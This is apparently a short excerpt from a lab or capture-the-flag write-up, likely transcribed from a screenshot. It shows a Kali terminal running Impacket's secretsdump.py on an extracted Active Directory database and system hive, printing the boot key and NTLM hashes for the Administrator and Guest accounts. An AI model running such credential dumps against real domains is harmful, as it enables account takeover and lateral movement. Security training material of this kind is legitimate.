 root@kali:~/evil-winrm# secretsdump.py -ntds /root/evil-winrm/ntds.dit -system /root/evil-winrm/system.hive -hashes
hes
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0×73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from /root/evil-winrm/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::